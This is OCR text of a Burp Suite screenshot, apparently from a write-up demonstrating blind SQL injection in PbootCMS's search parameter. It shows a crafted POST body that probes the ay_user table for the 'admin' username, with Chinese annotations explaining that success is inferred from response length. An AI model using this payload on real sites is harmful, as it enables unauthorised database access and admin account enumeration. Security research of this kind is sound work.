 Send Cancel < > Target: http://172.16.
Request
Raw Params Headers Hex
1 POST /index.php?search HTTP/1.1
2 Host: 172.16.134.63
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.134.63
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://172.16.134.63/index.php?p=search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: lg=cn; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=
1618036191; PbootSystem=cc8a5qq037hai7sa33tgccqnj6;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1618036208
14 Connection: close
15
16 1=select 1 from ay_user where username regexp 0x61646d696e
查询ay_user表里面username=admin的记录
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 10 Apr 2021 07:38:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-UA-Compatible: IE=edge,chrome=1
7 X-Powered-By: PbootCMS
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 13768
12
13 <!doctype html>
14 <html lang="zh">
根据响应包长度判断，查询成功
15 <head>
16 <meta charset="utf-8">
17 <title>搜索结果-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
18 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms
19 <meta name="description" content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发
强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业
网站开发建设解决方案。
20 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no"
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css"
22 <link rel="stylesheet" href="
/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
23 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
24 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css"
25 <link rel="stylesheet" href="/template/default/css/animate.css">
26 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
27 <script src="/template/default/js/jquery-1.12.4.min.js" ></script>
28 </head>
? < + > Type a search term